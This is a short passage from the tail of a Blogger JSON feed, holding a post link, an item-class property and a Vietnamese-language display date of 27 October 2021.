"http://www.blogger.com/feeds/4108763197898660544/posts/default/8205292453152094394","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-427636056"},{"name":"blogger.displayTime","value":"Thứ Tư, 27 tháng 10, 2021"}]}]}});